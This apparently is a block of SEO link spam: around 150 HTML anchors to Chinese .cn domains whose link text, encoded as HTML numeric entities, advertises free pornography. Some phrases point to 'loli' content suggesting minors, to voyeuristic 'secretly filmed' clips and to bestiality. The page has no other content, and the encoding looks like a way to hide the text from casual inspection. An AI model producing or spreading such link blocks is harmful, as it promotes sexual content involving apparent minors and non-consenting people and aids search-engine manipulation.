<a href="http://ogvideo.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://slqeci.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51-dm.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kuav.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rw98.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://44128.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://jltrans.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://fciv.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://abcd114.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaeai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://misssir.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://fbcsn.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://2007pet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://love396.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://plbe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://ukschools.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://eyemo.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5izm.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baibigo.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nmjql.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://05308.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://suplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://13667152199.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bexish.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://shuayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://ynkids.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://beeu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hd68.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://babyhaha.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liruo.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://untitle.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://wltabc.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://002s.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://021stwx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://nvshou.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://visp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://1746.org.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cscctyey.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kzsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://nr80.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://buqj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://wobuyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanyte.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://js925coq.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://26729.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://upba.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://vigas.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://63p.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eezoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://cjst.com.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://glze.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://eee0870.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://dz57.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjpen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://misssir.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://uybk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
